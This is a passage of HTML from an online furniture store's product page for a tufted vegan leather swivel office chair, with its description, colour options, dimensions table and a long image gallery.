<p data-mce-fragment="1"><span data-mce-fragment="1">Introduce vintage flair and glam deco appeal with the Xia Tufted Vegan Leather Swivel Office Chair. Metal nailhead trim and tufted buttons provide visual depth, while a luxuriously padded upholstered vegan leather back and seat for exceptional support to this superbly constructed computer desk chair. A matte black metal base and five single ball nylon casters provide easy movement over hardwood or carpeted surfaces while a full 360-degree swivel, tilt tension control, and pneumatic height adjustment create a custom seating experience for optimal performance. Perfect for the modern home or office, this vegan leather office chair is a desirable addition to any workspace. Chair Weight Capacity: 287 lbs.</span></p>
</li>
<li id="tab2" data-mce-fragment="1">
<p data-mce-fragment="1">Black Black<br>Black Gray<br>Black Tan<br>Black White</p>
</li>
<li id="tab3" data-mce-fragment="1">
<table style="width: 478px;">
<tbody>
<tr>
<td class="product-info-text product-info__table-data" style="width: 236.125px;"><span class="table-text">Overall Product Dimensions</span></td>
<td class="product-info-text product-info__table-data" style="width: 247.875px;"><span class="table-text">21.5"L X 26.5"W X 33.5 - 37"H</span></td>
</tr>
<tr>
<td class="product-info-text product-info__table-data" style="width: 236.125px;"><span class="table-text">Seat Dimensions</span></td>
<td class="product-info-text product-info__table-data" style="width: 247.875px;"><span class="table-text">17.5"L X 21.5"W X 18 - 21.5"H</span></td>
</tr>
<tr>
<td class="product-info-text product-info__table-data" style="width: 236.125px;"><span class="table-text">Backrest Dimensions</span></td>
<td class="product-info-text product-info__table-data" style="width: 247.875px;"><span class="table-text">19"W X 15.5"H</span></td>
</tr>
<tr>
<td class="product-info-text product-info__table-data" style="width: 236.125px;"><span class="table-text">Cushion Thichkness</span></td>
<td class="product-info-text product-info__table-data" style="width: 247.875px;"><span class="table-text">4.5"H</span></td>
</tr>
</tbody>
</table>
</li>
</ul>
                </div>
              <div 
                class="product-info__image-block" 
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;--image-alignment:center;--border-radius:0.2rem;"
                
              >
                <div class='product-info__divider' style="height:1px;width:100%;background:#000000;border-radius:2px;display:block;">&nbsp</div>
              </div>
<ul
  class="icon-with-text icon-with-text--icon- icon-with-text--horizontal list-unstyled"
  style="--desktop-icon-size: 4.8rem; --desktop-spacing: 1.2rem; --desktop-text-size: 1.8rem; --mobile-icon-size: 4.0rem; --mobile-spacing: 1.0rem; --mobile-text-size: 1.4rem;--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
  
><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/2_32d25213-4923-4cb9-a7ca-8d2c2acb8f63.png?v=1761619023"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">Fast Shipping</span>
    </li><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/3_7394e66b-889d-4b1b-8948-7f4ca2a7137c.png?v=1761619023"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">Easy Return</span>
    </li><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/Customer_Support_1.png?v=1761631020"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">27/4 Support</span>
    </li></ul>

<a href="/es/products/xia-tufted-vegan-leather-office-chair" class="link product__view-details animate-arrow">
          Ver todos los detalles
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--24961366032681__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--24961366032681__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_1.jpg?v=1647308784&width=550 550w,//emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_1.jpg?v=1647308784&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_1.jpg?v=1647308784&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_1.jpg?v=1647308784 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_1.jpg?v=1647308784&width=1445"
    alt="Xia Tufted Vegan Leather Office Chair"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21386005348437"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_9.jpg?v=1647308776&width=550 550w,//emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_9.jpg?v=1647308776&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_9.jpg?v=1647308776&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_9.jpg?v=1647308776 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_9.jpg?v=1647308776&width=1445"
    alt="Xia Tufted Vegan Leather Office Chair"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21386004922453"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_2.jpg?v=1647308788&width=550 550w,//emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_2.jpg?v=1647308788&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_2.jpg?v=1647308788&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_2.jpg?v=1647308788 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_2.jpg?v=1647308788&width=1445"
    alt="Xia Tufted Vegan Leather Office Chair"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21386005512277"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_3.jpg?v=1647308792&width=550 550w,//emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_3.jpg?v=1647308792&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_3.jpg?v=1647308792&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_3.jpg?v=1647308792 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_3.jpg?v=1647308792&width=1445"
    alt="Xia Tufted Vegan Leather Office Chair"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21386005708885"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_4.jpg?v=1647308796&width=550 550w,//emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_4.jpg?v=1647308796&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_4.jpg?v=1647308796&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_4.jpg?v=1647308796 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_4.jpg?v=1647308796&width=1445"
    alt="Xia Tufted Vegan Leather Office Chair"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21386006790229"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_5.jpg?v=1647308802&width=550 550w,//emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_5.jpg?v=1647308802&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_5.jpg?v=1647308802&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_5.jpg?v=1647308802 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_5.jpg?v=1647308802&width=1445"
    alt="Xia Tufted Vegan Leather Office Chair"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21386007019605"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_6.jpg?v=1647308807&width=550 550w,//emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_6.jpg?v=1647308807&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_6.jpg?v=1647308807&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_6.jpg?v=1647308807 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_6.jpg?v=1647308807&width=1445"
    alt="Xia Tufted Vegan Leather Office Chair"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21386007412821"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_7.jpg?v=1647308811&width=550 550w,//emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_7.jpg?v=1647308811&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_7.jpg?v=1647308811&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_7.jpg?v=1647308811 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_7.jpg?v=1647308811&width=1445"
    alt="Xia Tufted Vegan Leather Office Chair"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21386007674965"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_8.jpg?v=1647308816&width=550 550w,//emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_8.jpg?v=1647308816&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_8.jpg?v=1647308816&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_8.jpg?v=1647308816 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_8.jpg?v=1647308816&width=1445"
    alt="Xia Tufted Vegan Leather Office Chair"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21386007937109"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_9.jpg?v=1647308822&width=550 550w,//emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_9.jpg?v=1647308822&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_9.jpg?v=1647308822&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_9.jpg?v=1647308822 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_9.jpg?v=1647308822&width=1445"
    alt="Xia Tufted Vegan Leather Office Chair"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21386008461397"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_1.jpg?v=1647308826&width=550 550w,//emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_1.jpg?v=1647308826&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_1.jpg?v=1647308826&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_1.jpg?v=1647308826 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_1.jpg?v=1647308826&width=1445"
    alt="Xia Tufted Vegan Leather Office Chair"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21386008625237"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_2.jpg?v=1647308831&width=550 550w,//emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_2.jpg?v=1647308831&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_2.jpg?v=1647308831&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_2.jpg?v=1647308831 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_2.jpg?v=1647308831&width=1445"
    alt="Xia Tufted Vegan Leather Office Chair"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21386008723541"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_3.jpg?v=1647308836&width=550 550w,//emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_3.jpg?v=1647308836&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_3.jpg?v=1647308836&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_3.jpg?v=1647308836 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_3.jpg?v=1647308836&width=1445"
    alt="Xia Tufted Vegan Leather Office Chair"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21386008985685"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_4.jpg?v=1647308841&width=550 550w,//emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_4.jpg?v=1647308841&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_4.jpg?v=1647308841&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_4.jpg?v=1647308841 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_4.jpg?v=1647308841&width=1445"
    alt="Xia Tufted Vegan Leather Office Chair"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21386009149525"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_5.jpg?v=1647308845&width=550 550w,//emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_5.jpg?v=1647308845&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_5.jpg?v=1647308845&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_5.jpg?v=1647308845 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_5.jpg?v=1647308845&width=1445"
    alt="Xia Tufted Vegan Leather Office Chair"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21386009313365"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_6.jpg?v=1647308852&width=550 550w,//emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_6.jpg?v=1647308852&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_6.jpg?v=1647308852&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_6.jpg?v=1647308852 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_6.jpg?v=1647308852&width=1445"
    alt="Xia Tufted Vegan Leather Office Chair"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21386009411669"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_7.jpg?v=1647308858&width=550 550w,//emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_7.jpg?v=1647308858&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_7.jpg?v=1647308858&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_7.jpg?v=1647308858 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_7.jpg?v=1647308858&width=1445"
    alt="Xia Tufted Vegan Leather Office Chair"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21386009739349"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_8.jpg?v=1647308863&width=550 550w,//emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_8.jpg?v=1647308863&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_8.jpg?v=1647308863&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_8.jpg?v=1647308863 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-GRY_8.jpg?v=1647308863&width=1445"
    alt="Xia Tufted Vegan Leather Office Chair"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21386009837653"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_9.jpg?v=1647308867&width=550 550w,//emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_9.jpg?v=1647308867&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_9.jpg?v=1647308867&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_9.jpg?v=1647308867 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_9.jpg?v=1647308867&width=1445"
    alt="Xia Tufted Vegan Leather Office Chair"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21386010034261"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_1.jpg?v=1647308873&width=550 550w,//emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_1.jpg?v=1647308873&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_1.jpg?v=1647308873&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_1.jpg?v=1647308873 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_1.jpg?v=1647308873&width=1445"
    alt="Xia Tufted Vegan Leather Office Chair"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21386010198101"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_2.jpg?v=1647308879&width=550 550w,//emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_2.jpg?v=1647308879&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_2.jpg?v=1647308879&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_2.jpg?v=1647308879 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_2.jpg?v=1647308879&width=1445"
    alt="Xia Tufted Vegan Leather Office Chair"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21386011213909"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_3.jpg?v=1647308884&width=550 550w,//emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_3.jpg?v=1647308884&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_3.jpg?v=1647308884&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_3.jpg?v=1647308884 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_3.jpg?v=1647308884&width=1445"
    alt="Xia Tufted Vegan Leather Office Chair"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21386011344981"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_4.jpg?v=1647308888&width=550 550w,//emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_4.jpg?v=1647308888&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_4.jpg?v=1647308888&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_4.jpg?v=1647308888 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_4.jpg?v=1647308888&width=1445"
    alt="Xia Tufted Vegan Leather Office Chair"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21386011443285"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_5.jpg?v=1647308893&width=550 550w,//emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_5.jpg?v=1647308893&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_5.jpg?v=1647308893&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_5.jpg?v=1647308893 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_5.jpg?v=1647308893&width=1445"
    alt="Xia Tufted Vegan Leather Office Chair"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21386011574357"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_6.jpg?v=1647308899&width=550 550w,//emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_6.jpg?v=1647308899&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_6.jpg?v=1647308899&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_6.jpg?v=1647308899 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_6.jpg?v=1647308899&width=1445"
    alt="Xia Tufted Vegan Leather Office Chair"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21386011836501"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_7.jpg?v=1647308904&width=550 550w,//emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_7.jpg?v=1647308904&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_7.jpg?v=1647308904&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_7.jpg?v=1647308904 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_7.jpg?v=1647308904&width=1445"
    alt="Xia Tufted Vegan Leather Office Chair"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21386012131413"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_8.jpg?v=1647308910&width=550 550w,//emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_8.jpg?v=1647308910&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_8.jpg?v=1647308910&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_8.jpg?v=1647308910 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-TAN_8.jpg?v=1647308910&width=1445"
    alt="Xia Tufted Vegan Leather Office Chair"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21386012360789"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_9.jpg?v=1647308914&width=550 550w,//emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_9.jpg?v=1647308914&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_9.jpg?v=1647308914&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_9.jpg?v=1647308914 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_9.jpg?v=1647308914&width=1445"
    alt="Xia Tufted Vegan Leather Office Chair"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21386012524629"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_1.jpg?v=1647308919&width=550 550w,//emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_1.jpg?v=1647308919&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_1.jpg?v=1647308919&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_1.jpg?v=1647308919 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_1.jpg?v=1647308919&width=1445"
    alt="Xia Tufted Vegan Leather Office Chair"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21386012622933"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_2.jpg?v=1647308925&width=550 550w,//emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_2.jpg?v=1647308925&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_2.jpg?v=1647308925&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_2.jpg?v=1647308925 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_2.jpg?v=1647308925&width=1445"
    alt="Xia Tufted Vegan Leather Office Chair"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21386012721237"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_3.jpg?v=1647308929&width=550 550w,//emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_3.jpg?v=1647308929&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_3.jpg?v=1647308929&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_3.jpg?v=1647308929 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_3.jpg?v=1647308929&width=1445"
    alt="Xia Tufted Vegan Leather Office Chair"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21386012885077"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_4.jpg?v=1647308934&width=550 550w,//emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_4.jpg?v=1647308934&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_4.jpg?v=1647308934&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_4.jpg?v=1647308934 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-WHI_4.jpg?v=1647308934&width=1445"
    alt="Xia Tufted Vegan Leather Office Chair"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21386013081685"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
